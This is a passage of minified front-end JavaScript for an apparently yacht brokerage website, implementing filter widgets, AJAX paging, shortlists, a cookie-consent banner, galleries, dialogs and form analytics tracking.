t=e.options[e.selectedIndex];e.style.width=at(t,25)+"px"};class lt{constructor(e){this.select=e,this.readonlyInput=this.select.querySelector("[data-multi-select-readonly]"),this.options=this.select.querySelector("[data-multi-select-options]"),this.searchInput=this.select.querySelector("[data-multi-select-search-input]"),this.optionsList=this.select.querySelector("[data-multi-select-options-list]"),this.optionsItems=this.select.querySelectorAll("[data-multi-select-option]"),this.optionElements=[...this.optionsList.querySelectorAll('[type="checkbox"]')],this.nestedToggle=this.select.querySelectorAll("[data-multi-select-nested-toggle]"),this.selectedOptions=[],this.closeOptionsBound=this.closeOptions.bind(this),this.searchInput&&this.searchInput.addEventListener("input",(e=>this.filterOptions())),this.select.closest("form")?.addEventListener("reset",(()=>{setTimeout((()=>{this.searchInput&&this.filterOptions(),this.updateSelectedOptions()}),300)}));for(const e of this.optionElements)e.addEventListener("change",(()=>{const t=e.closest("li")?.querySelectorAll('li [type="checkbox"]')??[];for(const s of t)s.checked=e.checked;this.updateSelectedOptions()}));this.nestedToggle.forEach((e=>{e.addEventListener("click",(()=>{e.closest("li").classList.toggle("multi-select__options-list--nested-open")}))})),this.readonlyInput&&(this.readonlyInput.addEventListener("click",(e=>{e.stopImmediatePropagation(),this.toggleOptions()})),this.readonlyInput.addEventListener("blur",(e=>e.stopPropagation())),this.readonlyInput.addEventListener("keydown",this.handleKeydown.bind(this)))}toggleOptions(){if("visible"===this.options.style.visibility)this.options.style.visibility="hidden",this.options.style.bottom="",document.removeEventListener("close-multi-select",this.closeOptionsBound);else{this.options.style.visibility="visible";const e=this.options.getBoundingClientRect(),t=window.innerHeight;e.bottom>t&&(this.options.style.bottom="100%"),setTimeout((()=>{document.addEventListener("close-multi-select",this.closeOptionsBound)}),0)}}filterOptions(){const e=this.searchInput.value.toLowerCase();for(const t of this.optionsItems){const s=t.textContent.toLowerCase();t.classList.toggle("hidden",!s.includes(e))}}updateSelectedOptions(){this.selectedOptions=this.optionElements.filter((e=>e.checked)).map((e=>e.value)),this.updateReadonlyInput()}updateReadonlyInput(){const e=this.selectedOptions.length;console.log(this.selectedOptions),this.readonlyInput.value=e>0?`${e} selected`:""}closeOptions(e){this.updateReadonlyInput();const t=e.detail.target;("visible"!==this.options.style.visibility||t!==this.readonlyInput&&t!==this.options&&t.closest("[data-multi-select]")!==this.select)&&(this.options.style.visibility="hidden",document.removeEventListener("close-multi-select",this.closeOptionsBound))}handleKeydown(e){" "===e.key&&this.toggleOptions()}}s(575),s(451);class ct{constructor(e){this.elem=e,this.href=window.location.href,this.elem.dataset.listCurrent&&(this.href=this.elem.dataset.listCurrent),this.fetchUrl=this.href,this.sort="",this.isWidget="widget"===e.dataset.listPaging,this.isWidget&&(this.fetchUrl=e.dataset.listCurrent),this.setupLinks(),this.setupForm()}setupForm(){const e=this.elem.querySelector("[data-paging-form]");e&&e.addEventListener("submit",(t=>{t.preventDefault(),e.validator.validateForm().then((t=>{const s=[];for(const e of t.entries())null!=e[1]&&e[1].toString().length>0&&s.push(encodeURIComponent(e[0]).toLowerCase()+"="+encodeURIComponent(e[1]).toLowerCase());const i=s.join("&");i.length>0?this.href=e.action+"?"+i:this.href=e.action,this.fetchUrl=this.href,this.navigate()})).catch((e=>{console.log(e)}))}))}setupLinks(){const e=this.elem.querySelectorAll("[data-paging] a");if(e)for(const t of e)t.addEventListener("click",(e=>{e.preventDefault();const s=new URL(t.href);let i;this.isWidget?i=t.dataset.url:(i=s,this.sort.length>0&&s.searchParams.set("sort",this.sort)),this.href=s.toString(),this.fetchUrl=i.toString(),this.navigate()}));const t=this.elem.querySelector("[data-sort]");if(t){if(this.sort.length>0){const e=new URL(this.href);t.value=e.searchParams.get("sort")}t.addEventListener("change",(e=>{this.sort=e.target.value;const t=new URL(this.href);if(t.searchParams.has("page")&&t.searchParams.delete("page"),t.searchParams.set("sort",this.sort),this.href=t.toString(),this.isWidget){const e=new URL(this.fetchUrl);e.searchParams.set("sort",this.sort),e.searchParams.has("page")&&e.searchParams.delete("page"),this.fetchUrl=e.toString()}else this.fetchUrl=this.href;this.navigate()}))}}navigate(){fetch(this.fetchUrl,{method:"GET",credentials:"same-origin",headers:{"X-Requested-With":"XMLHttpRequest"}}).then((e=>e.text())).then((e=>{this.updateHistory(e,this.href),this.updateContents(e),window.scrollTo({top:this.elem.offsetTop-150,behavior:"smooth"}),this.setupLinks(),this.setupForm();const t=new CustomEvent("form-updated",{bubbles:!0});this.elem.dispatchEvent(t),function(e){const t=e.querySelectorAll("[data-auto-post]");for(const e of t)e.addEventListener("change",(()=>{const t=e.closest("form");if(t){const e=new Event("submit",{cancelable:!0,bubbles:!0});t.dispatchEvent(e)}}))}(this.elem)}))}updateHistory(e,t){window.history&&history.replaceState(e,document.title,t)}updateContents(e){this.elem.style.height=`${this.elem.offsetHeight}px`,this.elem.innerHTML=e,Z(this.elem),window.setTimeout((()=>this.elem.style.removeProperty("height")),1)}}class ht{constructor(e){this.elem=e}insertItem(e,t,s){const i=this.ItemHtml(e,t,s);this.elem.appendChild(i),this.removeItem(i)}removeItem(e,t=3e3){try{setTimeout((()=>{e.classList.add("sl-cont__item--hide")}),t),setTimeout((()=>e.remove()),t+400)}catch(e){console.Error(e)}}ItemHtml(e,t,s){const i=document.createElement("div");return i.classList.add("sl-cont__item"),i.dataset.guid=t,i.dataset.type=s,i.innerHTML=`<svg class="sl-disp__icon"><use href="#svg-save"></svg><span>${e}</span>`,i}}let dt=null;const ut=function(){if(dt)return dt;const e=document.querySelector(".sl-cont");return dt=new ht(e),dt};ut();const mt=new e("Shortlist Service"),pt=function(e){switch(e){case"1":return"BrokerYacht";case"2":return"CharterYacht";case"3":return"Berth"}},vt=1,gt=2,ft=3,yt="b-rnd--sel";class bt{constructor(e){this.contentContainer=e,this.readMoreText=this.contentContainer.getAttribute("data-read-more-text")||"Read More",this.readLessText=this.contentContainer.getAttribute("data-read-less-text")||"Read Less",this.readMoreButton=this.createReadMoreButton(),this.maxHeight=this.getMaxHeight(),this.contentExpanded=!1,this.init()}createReadMoreButton(){const e=document.createElement("button");return e.innerText=this.readMoreText,e.style.display="none",e.classList.add("read-more"),this.contentContainer.parentNode.insertBefore(e,this.contentContainer.nextSibling),e}getMaxHeight(){const e=window.getComputedStyle(this.contentContainer);return parseInt(e.getPropertyValue("max-height"))}init(){window.addEventListener("load",(()=>{this.hideExtraContent(),this.addReadMoreListener()}))}hideExtraContent(){this.contentContainer.scrollHeight>this.maxHeight&&(this.contentContainer.style.maxHeight=`${this.maxHeight}px`,this.contentContainer.style.overflow="hidden",this.readMoreButton.style.display="block")}addReadMoreListener(){this.readMoreButton.addEventListener("click",(()=>{this.contentExpanded?(this.hideExtraContent(),this.contentContainer.style.maxHeight=`${this.maxHeight}px`,this.readMoreButton.innerText=this.readMoreText):(this.contentContainer.style.maxHeight="none",this.contentContainer.style.overflow="visible",this.readMoreButton.innerText=this.readLessText),this.contentExpanded=!this.contentExpanded}))}}const wt={method:"GET",credentials:"same-origin",headers:{"X-Requested-With":"XMLHttpRequest"}};class Et{constructor(e){this.elem=e,this.form=this.elem.querySelector("[data-team-filter-form]"),this.listing=this.elem.querySelector("[data-team-form-listing]"),this.offCanvas=this.elem.querySelector("#filter-menu"),this.pageUrl=window.location.pathname,this.form.addEventListener("submit",(e=>{e.preventDefault();const t=new FormData(this.form),s=new URLSearchParams(t);this.search(this.getUrl(s))})),this.form.addEventListener("reset",(e=>{this.search(this.getUrl(""))}))}getUrl(e){const t=e.toString();return t.length>0?`${this.pageUrl}?${t}`:this.pageUrl}async search(e){const t=await fetch(e,wt),s=await t.text();this.updateContent(s),this.offCanvas.dispatchEvent(new CustomEvent("offcanvas--close"))}updateContent(e){this.listing.innerHTML="",this.listing.innerHTML=e}}class Lt{constructor(e){this.elem=e,this.text=e.dataset.copy,this.btnTextElem=e.querySelector("[data-copied-txt]"),this.initText=this.btnTextElem.innerText,this.copiedText=this.btnTextElem.dataset.copiedTxt,this.elem.addEventListener("click",(()=>{this.copy(),this.setText()}))}copy(){navigator.clipboard.writeText(this.text)}setText(){this.btnTextElem.innerText=this.copiedText,this.elem.classList.add("btn--black-no-hover"),window.setTimeout((()=>{this.elem.classList.remove("btn--black-no-hover"),this.btnTextElem.innerText=this.initText}),3e3)}}s(394),s(52);var St=()=>{const e=document.querySelectorAll(".kentico-form");e&&e.forEach((e=>{e.addEventListener("submit",(e=>{window.kentico.updatableFormHelper.submitForm(e)}))}))};class kt{constructor(e){if(this.elem=e,this.notificationLifetimeHours=e.dataset.notificationLifetimeHours,this.notifications=document.querySelectorAll("[data-notification]"),this.notifications.length>0)for(let e=0;e<this.notifications.length;e++){this.notifications[e].querySelector("[data-notification-close]").addEventListener("click",(e=>{this.handleNotificationClosed(e)}))}}handleNotificationClosed(e){const t=e.target.closest("[data-notification]");t.remove();const s=60*this.notificationLifetimeHours*60,i=new Date,n=i.getTime()+1e3*s;i.setTime(n);let o=this.getCookie("read-notifications");null===o?o=t.dataset.notification:o+="|"+t.dataset.notification,document.cookie=`read-notifications=${o};path=/;expires=${i.toUTCString()}}`}getCookie=e=>{const t=document.cookie.split("; ");for(let s=0;s<t.length;s++){const i=t[s],[n,o]=i.split("=");if(n.trim()===e)return decodeURIComponent(o)}return null}}const Ct="data-recently-viewed",qt=new e("Recently Viewed");class At{constructor(e,t){this.elem=e,this.data=t,this.updateElement()}updateElement(){const e=this.elem.querySelector("a").className.replace(/\banimate-in\b/g,"").trim(),t=this.getPodSize(),s=this.elem.querySelector(".a-link__text").textContent,i=s&&s.length>0?s:this.data.linkText,n=this.elem.querySelector(".content-pod__cont").className,{imgSrcSet:o,imgSizes:a}=this.getSrcSetAndSizes(t);this.elem.innerHTML=`\n      <a href="${this.data.url}" class="${e}">\n          <img srcset="${o}"\n               src="${this.data.image}?ext=.jpg&height=400&mode=crop&format=webp&quality=80"\n               alt="" decoding="async" class="media-fit content-pod__img" sizes="${a}" loading="lazy">\n          <div class="${n}">\n            <div class="content-pod__cont-inner">\n              <div class="content-pod__info">\n                <span>${this.data.subTitle}</span>\n              </div>\n              <h2 class="content-pod__title">${this.data.title}</h2>\n              <span class="a-link a-link--inherit">\n                <span class="a-link__text">${i}</span>\n                <svg class="a-link__icon">\n                  <use href="#svg-arrow-right"></use>\n                </svg>\n              </span>\n            </div>        \n          </div>\n      </a>`}getSrcSetAndSizes(e){let t="",s="";switch(e){case"FullWidth":t=`\n          ${this.data.image}?ext=.jpg&height=400&mode=crop&format=webp&quality=80 400w,\n          ${this.data.image}?ext=.jpg&height=600&mode=crop&format=webp&quality=80 600w,\n          ${this.data.image}?ext=.jpg&height=960&mode=crop&format=webp&quality=80 960w,\n          ${this.data.image}?ext=.jpg&height=1920&mode=crop&format=webp&quality=80 1920w,\n          ${this.data.image}?ext=.jpg&height=3840&mode=crop&format=webp&quality=80 3840w`,s="100vw";break;case"Double":t=`\n          ${this.data.image}?ext=.jpg&height=400&mode=crop&format=webp&quality=80 400w,\n          ${this.data.image}?ext=.jpg&height=600&mode=crop&format=webp&quality=80 600w,\n          ${this.data.image}?ext=.jpg&height=960&mode=crop&format=webp&quality=80 960w,\n          ${this.data.image}?ext=.jpg&height=1920&mode=crop&format=webp&quality=80 1920w`,s="(max-width:1200px) 100vw, 50vw";break;default:t=`\n          ${this.data.image}?ext=.jpg&height=200&mode=crop&format=webp&quality=80 200w,\n          ${this.data.image}?ext=.jpg&height=300&mode=crop&format=webp&quality=80 300w,\n          ${this.data.image}?ext=.jpg&height=480&mode=crop&format=webp&quality=80 480w,\n          ${this.data.image}?ext=.jpg&height=960&mode=crop&format=webp&quality=80 960w`,s="(max-width:1200px) 50vw, 25vw"}return{imgSrcSet:t,imgSizes:s}}getPodSize(){return this.elem.classList.contains("content-pod--fw")?"FullWidth":this.elem.classList.contains("content-pod--double")?"Double":"Default"}}const Tt=function(e,t){t.length>0&&st(`/content-api/recently-viewed/${e}`,"GET",qt).then((function(e){const s=[];for(let i=0;i<t.length;i++)e.length>i&&s.push(new At(t[i],e[i]));return s}))};var xt=class{setupBanner(){this.banner=document.querySelector("#cookiebanner"),this.banner?("TEST"===this.banner.childNodes[0].innerText&&this.banner.removeChild(this.banner.childNodes[0]),this.notificationsContainer=document.querySelector("[data-notifications]"),this.notificationsContainer||console.error("Notifications container not found"),this.notificationsContainer.prepend(this.banner),this.banner.style.display="flex",this.acceptButton=this.banner.querySelector("[data-cookie-acceptance]"),this.acceptButton?(this.acceptButton.addEventListener("click",(()=>{window.Cookiebot.dialog.submitConsent()})),this.declineButton=this.banner.querySelector("[data-cookie-decline]"),this.declineButton?this.declineButton.addEventListener("click",(()=>{window.Cookiebot.dialog.submitDecline()})):console.error("Cookiebot decline button not found")):console.error("Cookiebot accept button not found")):console.error("Cookiebot banner not found")}};const Ft=function(e,t,s){e&&e.addEventListener("submit",(function(i){e.validator.validateForm().then((function(e){const i=s||e.get("Form.EnquiryType");k(e,i,t)}))}))},_t="pill--active",Bt="pill-panel--visible";class It extends HTMLElement{constructor(){super(),this.attachShadow({mode:"open"}),this.value=this.getAttribute("value"),this.assetVersion=this.getAttribute("asset-version")||"4",this.render(),this.popoverOpen=!1,this.eventDebouncer=new r("resize","debounced-resize",window)}connectedCallback(){this.addEventListener("pill-select",this.onSelect),this.eventDebouncer.subscribe(this.onResize.bind(this)),this.btn=this.shadowRoot.querySelector("[data-pill]"),this.panel=this.shadowRoot.querySelector("[data-panel]"),document.addEventListener("click",(e=>this.onClick.bind(this)(e)))}onClick(e){this.popoverOpen&&!this.contains(e.target)&&(this.panel.classList.remove(Bt),this.btn.classList.remove(_t),this.popoverOpen=!1)}disconnectedCallback(){this.removeEventListener("pill-select",this.onSelect),document.removeEventListener("click",(e=>this.onClick.bind(this)(e)))}onResize(){this.popoverOpen&&this.positionPanel()}positionPanel(){const e=this.btn.getBoundingClientRect();this.panel.style.top=Math.round(window.scrollY+e.bottom)+20+"px",this.panel.style.left=Math.round(window.scrollX+e.left)+"px";const t=Math.max(document.documentElement.clientWidth||0,window.innerWidth||0),s=this.panel.getBoundingClientRect().width,i=Math.round(window.scrollX+e.left)+s,n=Math.round(window.scrollX+e.left),o=i-t;o>0&&(this.panel.style.left=n-o+"px"),s>t?(this.panel.style.left=window.scrollX+"px",this.panel.style.width=t+"px"):this.panel.style.width="auto"}onSelect(e){const t=e?.detail?.value??"";this.value=t;const s=e?.detail?.label??"";this.dispatchEvent(new CustomEvent("pill-changed",{bubbles:!0,detail:{value:this.value}})),this.panel.classList.contains(Bt)&&(this.panel.classList.remove(Bt),this.btn.classList.remove(_t),this.popoverOpen=!1),this.valueSetLabel=t?s||(""===t?this.getAttribute("label")||"":this.stringFormat(this.getAttribute("format")||"",t)):this.getAttribute("default-label"),this.render();const i=this.closest("form");i&&i.requestSubmit()}stringFormat(e,...t){return e.replace(/{(\d+)}/g,((e,s)=>void 0!==t[s]?t[s]:e))}closeBtn(){return`<button aria-label="${this.getAttribute("close-label")}" class="pill-clear" data-btn-clear type="button"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24"><path d="m11.293 12-5.647 5.647.708.707L12 12.707l5.647 5.647.707-.707L12.707 12l5.647-5.646-.707-.708L12 11.293 6.354 5.646l-.708.708z"/><path d="m11.293 12 .354.354L12 12l-.354-.354zm-5.647 5.647-.353-.354-.354.354.354.353zm.708.707L6 18.707l.354.354.353-.354zM12 12.707l.354-.353L12 12l-.354.354zm5.647 5.647-.354.353.354.354.353-.354zm.707-.707.353.353.354-.354-.354-.353zM12.707 12l-.353-.354L12 12l.354.354zm5.647-5.646.353.353.354-.353L18.707 6zm-.707-.708L18 5.293l-.354-.354-.353.354zM12 11.293l-.354.354L12 12l.354-.354zM6.354 5.646l.353-.353-.353-.354L6 5.293zm-.708.708L5.293 6l-.354.354.354.353zm5.293 5.292-5.646 5.647L6 18l5.647-5.646zM5.293 18l.707.707.707-.707L6 17.293zm1.414.707 5.647-5.646-.707-.707L6 18zm4.94-5.646 5.646 5.646L18 18l-5.646-5.646zM18 18.707l.707-.707-.707-.707-.707.707zm.707-1.414-5.646-5.646-.707.707L18 18zm-5.646-4.94 5.646-5.646L18 6l-5.646 5.647zM18.707 6 18 5.293 17.293 6l.707.707zm-1.414-.707-5.646 5.646.707.707L18 6zm-4.94 5.646L6.708 5.293 6 6l5.647 5.647zM6 5.293 5.293 6 6 6.707 6.707 6zm-.707 1.414 5.646 5.647.707-.707L6 6z"/></svg></button>`}render(){const e=this.getAttribute("label")||"",t=this.value?this.closeBtn():"";this.shadowRoot.innerHTML=`\n    <link rel="stylesheet" href="/web/css/partials/components/controls/pill-filter-pill.css?v=${this.assetVersion}">\n      <div class="pill-wrap">\n        <button data-pill type='button' class='pill ${this.value?"pill--has-value":""}'>\n          <span class='pill__label'>${this.valueSetLabel?this.valueSetLabel:e}</span>\n        </button>\n        ${t}\n      </div>\n\n      <div data-panel class='pill-panel'>\n        <slot></slot>\n      </div>\n    `,this.btn=this.shadowRoot.querySelector("[data-pill]"),this.panel=this.shadowRoot.querySelector("[data-panel]"),this.panel.addEventListener("toggle",(()=>{this.panel.matches(":popover-open")||(this.popoverOpen=!1,this.btn.classList.remove(_t))}));const s=()=>{const e=this.shadowRoot.querySelector("slot").assignedElements({flatten:!0});for(const t of e)t.dispatchEvent(new CustomEvent("pill-filter-cleared",{bubbles:!1,composed:!1}))};this.btn.onclick=()=>{this.popoverOpen?(this.panel.classList.remove(Bt),this.btn.classList.remove(_t),this.popoverOpen=!1):(this.panel.classList.add(Bt),this.btn.classList.add(_t),this.popoverOpen=!0,this.panel.style.inset="auto auto auto auto",this.positionPanel());const e=this.shadowRoot.querySelector("slot").assignedElements({flatten:!0});for(const t of e)t.dispatchEvent(new CustomEvent("pill-filter-toggled",{detail:{state:this.popoverOpen},bubbles:!1,composed:!1}))},this.clearBtn=this.shadowRoot.querySelector("[data-btn-clear]"),this.clearBtn&&(this.clearBtn.onclick=s)}}class Dt extends HTMLElement{connectedCallback(){this.input=this.querySelector("input[type=hidden]"),this.btns=this.querySelectorAll("button"),this.btns.forEach((e=>{e.addEventListener("click",this.onClick.bind(this))})),this.setActiveButton(),this.addEventListener("pill-filter-cleared",this.onCleared)}disconnectedCallback(){this.btns.forEach((e=>{e.removeEventListener("click",this.onClick.bind(this))})),this.removeEventListener("pill-filter-cleared",this.onCleared)}onCleared(){this.input.value="",this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:"",label:""},bubbles:!0,composed:!0})),this.setActiveButton()}onClick(e){const t=e.currentTarget,s=t.dataset.value;this.input.value=s;let i=t.textContent?.trim()||s;const n=this.getAttribute("label-format");n&&(i=this.stringFormat(n,i)),this.setActiveButton(),this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:s,label:i},bubbles:!0,composed:!0}))}stringFormat(e,...t){return e.replace(/{(\d+)}/g,((e,s)=>void 0!==t[s]?t[s]:e))}setActiveButton(){const e=this.querySelectorAll("button");for(const t of e)t.classList.toggle("pill-filter__select-btn--pressed",t.dataset.value===this.input.value)}}class Mt extends HTMLElement{static get observedAttributes(){return["placeholder"]}connectedCallback(){this.setupEventListeners(),this.input=this.querySelector("input")}disconnectedCallback(){this.cleanupEventListeners()}setupEventListeners(){const e=this.querySelector("button");e&&e.addEventListener("click",this.onClick.bind(this)),this.input&&this.input.addEventListener("keydown",this.onKeydown.bind(this)),this.addEventListener("pill-filter-cleared",this.onCleared)}cleanupEventListeners(){const e=this.querySelector("button");e&&e.removeEventListener("click",this.onClick.bind(this)),this.input&&this.input.removeEventListener("keydown",this.onKeydown.bind(this)),this.removeEventListener("pill-filter-cleared",this.onCleared)}onCleared(){this.input.value="";this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:"",label:""},bubbles:!0,composed:!0}))}onClick=e=>{const t=this.querySelector("input");this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:t.value,label:t.value},bubbles:!0,composed:!0}))};onKeydown=e=>{"Enter"===e.key&&(e.preventDefault(),this.onClick(e))}}class Pt extends HTMLElement{static get observedAttributes(){return["label"]}connectedCallback(){this.setupEventListeners()}disconnectedCallback(){this.cleanupEventListeners()}setupEventListeners(){const e=this.querySelector("button"),t=this.querySelector("input");e&&e.addEventListener("click",this.onClick.bind(this)),t&&(t.addEventListener("keydown",this.onKeydown.bind(this)),t.addEventListener("input",this.onChange.bind(this))),this.addEventListener("pill-filter-cleared",this.onCleared)}onCleared(){this.querySelector("input").value="",this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:"",label:""},bubbles:!0,composed:!0}))}cleanupEventListeners(){const e=this.querySelector("button"),t=this.querySelector("input");e&&e.removeEventListener("click",this.onClick.bind(this)),t&&(t.removeEventListener("keydown",this.onKeydown.bind(this)),t.removeEventListener("input",this.onChange.bind(this)))}stringFormat(e,...t){return e.replace(/{(\d+)}/g,((e,s)=>void 0!==t[s]?t[s]:e))}onClick=e=>{const t=this.querySelector("input");let s=t?.value||"";const i=this.getAttribute("label-format");i&&(s=this.stringFormat(i,s)),this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:t.value,label:s},bubbles:!0,composed:!0}))};onKeydown=e=>{const t=["Backspace","Delete","ArrowLeft","ArrowRight","Tab","Enter","Escape","Home","End"];if(t.includes(e.key)||/^[0-9]$/.test(e.key))return"Enter"===e.key&&(e.preventDefault(),this.onClick(e)),void(this.querySelector("input").value.length>=3&&!t.includes(e.key)&&e.preventDefault());e.preventDefault()};onChange=e=>{const t=e.target.value;t.length>2?this.querySelector("input").style.width=12*t.length+"px":this.querySelector("input").style.width="20px"}}class Ht extends HTMLElement{connectedCallback(){const e=this.querySelector("button");e&&e.addEventListener("click",this.onClick.bind(this)),this.addEventListener("pill-filter-cleared",this.onCleared)}onCleared(){const e=this.querySelector("input[data-range-min]"),t=this.querySelector("input[data-range-max]");e.value="",t.value="";this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:"",label:""},bubbles:!0,composed:!0}))}onClick=e=>{const t=this.querySelector("input[data-range-min]"),s=this.querySelector("input[data-range-max]");let i=(t?.value||"")+" - "+(s?.value||"");const n=this.getAttribute("label-format");n&&(i=this.stringFormat(n,t?.value||"",s?.value||""));let o="";(t.value||s.value)&&(o=t.value+"|"+s.value),this.dispatchEvent(new CustomEvent("pill-select",{detail:{label:i,value:o},bubbles:!0,composed:!0}))};stringFormat(e,...t){return e.replace(/{(\d+)}/g,((e,s)=>void 0!==t[s]?t[s]:e))}}class Ot extends HTMLElement{static get observedAttributes(){return["label","name"]}connectedCallback(){this.setupEventListeners(),this.input=this.querySelector('input[type="hidden"]')}disconnectedCallback(){this.cleanupEventListeners()}setupEventListeners(){this.querySelectorAll("button").forEach((e=>{e.addEventListener("click",this._onClick.bind(this))})),this.addEventListener("pill-filter-cleared",this.onCleared)}cleanupEventListeners(){this.querySelectorAll("button").forEach((e=>{e.removeEventListener("click",this._onClick)})),this.removeEventListener("pill-filter-cleared",this.onCleared)}onCleared(){this.input.value="";this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:"",label:""},bubbles:!0,composed:!0}))}_onClick=e=>{const t=e.currentTarget,s=t.dataset.value;this.input.value=s;const i=t.innerText;null!=s&&this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:s,label:i},bubbles:!0,composed:!0}))}}class $t extends HTMLElement{connectedCallback(){const e=this.getAttribute("from-name")||"FromDate",t=this.getAttribute("to-name")||"ToDate",s=this.getAttribute("date-from")||"",i=this.getAttribute("date-to")||"";this.innerHTML=`\n      <div class="pill-filter-date" data-dates data-range-picker data-inline>\n          <input name='${e}' value='${s}' type="hidden" data-start>\n          <input name='${t}' value='${i}' type="hidden" data-end>\n          <input readonly="readonly" type="text" data-display />\n      </div>\n    `,this.addEventListener("pill-filter-toggled",this.onToggle),this.addEventListener("pill-filter-cleared",this.onCleared),document.addEventListener("script-loaded",this.onScriptLoaded.bind(this))}onScriptLoaded(e){e.detail&&"[data-dates]"===e.detail.query&&(document.removeEventListener("script-loaded",this.onScriptLoaded.bind(this)),this.isScriptLoaded=!0,this.setupEventListeners())}disconnectedCallback(){this.removeEventListener("pill-filter-toggled",this.onToggle),this.removeEventListener("pill-filter-cleared",this.onCleared)}onCleared(){const e=this.querySelector("[data-end]"),t=this.querySelector("[data-start]"),s=this.querySelector("[data-display]");e.value="",t.value="",s.value="",this.isScriptLoaded&&s._flatpickr.clear();this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:"",label:""},bubbles:!0,composed:!0}))}onToggle=e=>{this.isScriptLoaded||document.dispatchEvent(new Event("recheck-script"))};setupEventListeners(){const e=this.querySelector("[data-end]"),t=this.querySelector("[data-start]"),s=this.querySelector("[data-display]");e&&t?s.addEventListener("change",(()=>{if(e.value&&t.value){const s=`${t.value} to ${e.value}`;this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:s,label:s},bubbles:!0,composed:!0}))}})):console.error("Required date inputs not found")}}class Yt extends HTMLElement{connectedCallback(){this.setupEventListeners(),this.inputs=this.querySelectorAll('input[type="checkbox"]')}disconnectedCallback(){this.cleanupEventListeners()}setupEventListeners(){const e=this.querySelector("button");e&&e.addEventListener("click",this.onClick.bind(this)),this.addEventListener("pill-filter-cleared",this.onCleared)}cleanupEventListeners(){const e=this.querySelector("button");e&&e.removeEventListener("click",this.onClick.bind(this)),this.removeEventListener("pill-filter-cleared",this.onCleared)}onCleared(){for(let e=0;e<this.inputs.length;e++)this.inputs[e].checked=!1;this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:"",label:""},bubbles:!0,composed:!0}))}onClick=e=>{let t="",s=0;for(let e=0;e<this.inputs.length;e++)this.inputs[e].checked&&(t+=(t?",":"")+this.inputs[e].value,s++);let i="";const n=this.getAttribute("label-format");n&&s>0&&(i=this.stringFormat(n,s)),this.dispatchEvent(new CustomEvent("pill-select",{detail:{value:t,label:i},bubbles:!0,composed:!0}))};stringFormat(e,...t){return e.replace(/{(\d+)}/g,((e,s)=>void 0!==t[s]?t[s]:e))}}const Rt=new e("Application");Rt.log("Loading svg sprite sheet."),function(){const e=document.querySelectorAll(".svg-symbols");for(const t of e){new i(t).load()}}(),Rt.log("Loading media files."),de(document),function(e){const t=e.querySelectorAll("[data-hover-video]");e===document&&document.addEventListener("burgess:yachts-updated",(e=>[...e.target.querySelectorAll("[data-hover-video]")].filter((e=>e.dataset.hoverVideo!==me)).map((e=>new ge(e))))),[...t].filter((e=>e.dataset.hoverVideo!==me)).map((e=>new ge(e)))}(document),[...document.querySelectorAll("[data-video-type]")].map((e=>new ke(e))),function(e){[...e.querySelectorAll("[data-gallery]")].map((e=>new De(e)))}(document),function(e){[...e.querySelectorAll("[data-deck-gallery]")].map((e=>new Pe(e)))}(document),Rt.log("Setting up datalayer tracking."),function(){const e=document.querySelectorAll("[data-g-listener]");for(const t of e)a(t)}(),function(){const e=document.querySelector("[data-cpv]");e&&function(e){const t=new URLSearchParams("");t.append("type",e.dataset.type),t.append("id",e.dataset.id),t.append("details",e.dataset.details),fetch("/content-api/activity/custompageview",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:t})}(e)}(),document.addEventListener("click",(function(e){const t=e.target;t?.matches("[data-byg]")&&Re(t)}),!0),document.querySelectorAll("[data-dyp]").forEach((e=>{e.addEventListener("click",(function(){Ue(e)}))}),!0),function(){const e=document.querySelector("[data-cpv]");y(e?{page_type:`BurgessYachts.${e.dataset.type}`,user_id:f.userId,user_type:f.userType,yacht_name:e.dataset.details}:{page_type:f.pageType,user_id:f.userId,user_type:f.userType})}(),function(){const e=document.querySelector("[data-enquiry-form]");Ft(e,"enquiry form");const t=document.querySelector("[data-for-sale-form]");Ft(t,"for sale yacht form","100000001");const s=document.querySelector("[data-contact-member]");Ft(s,"enquiry form for team member","100000011");const i=document.querySelector("[data-sold-yacht-form]");Ft(i,"contact broker form on sell a yacht page","100000002");const n=document.querySelector("[data-berth-form]");Ft(n,"buy a berth form","100000013");const o=document.querySelector("[data-vacancy-form]");o&&o.addEventListener("submit",(function(e){o.validator.validateForm().then((function(e){!function(e){y({event:"form_submission",role:document.querySelector("h1.enq-form__title")?.innerText,location:document.querySelector(".enq-form__subtitle")?.innerText,tracking_id:e.get("Form.WebTrackingId")})}(e)}))}))}(),Rt.log("Loading navigation."),function(){const e=document.querySelectorAll("[data-offcanvas]"),t=[];for(const s of e)t.push(new _(s))}(),function(e=document){const t=e.querySelectorAll("[data-dialog]");t.length>0&&function(){if("function"!=typeof HTMLDialogElement){const e=document.createElement("script");e.async=!0,e.src="/web/scripts/dialog.js",document.body.appendChild(e);const t=document.createElement("link");t.rel="stylesheet",t.href="/web/css/dialog.css",document.head.appendChild(t)}}(),document.addEventListener("burgess:yachts-updated",(()=>{[...document.querySelectorAll("[data-dialog]")].filter((e=>!e.hasAttribute(B))).map((e=>new I(e)))})),[...t].map((e=>new I(e)))}(),function(){const e=document.querySelector("[data-search-dialog]");if(e)new O(e)}(),function(){const e=document.querySelector(".n-letter__form"),t=document.querySelector("[data-newsletter-dialog]");if(e&&t)new Ce(e,t)}(),function(e){[...e.querySelectorAll("[data-tabs]")].map((e=>new et(e)))}(document),function(e){[...e.querySelectorAll(".accordion")].map((e=>new tt(e)))}(document),function(e){const t=e.querySelectorAll("[data-resize-select]");t.forEach((e=>{rt(e),e.addEventListener("change",(function(){rt(e)}))})),V().then((function(){t.forEach((e=>{rt(e)}))}))}(document),function(e){const t=[],s=e.querySelectorAll("[data-copy]");for(const e of s)t.push(new Lt(e))}(document),Rt.log("Loading widget scripts."),Fe(document),function(e){const t=e.querySelectorAll("[data-scroll-to]"),s=[];for(let e=0,i=t.length;e<i;e++)s.push(new Be(t[e]))}(document),function(e){[...e.querySelectorAll("[data-team-search]")].map((e=>new 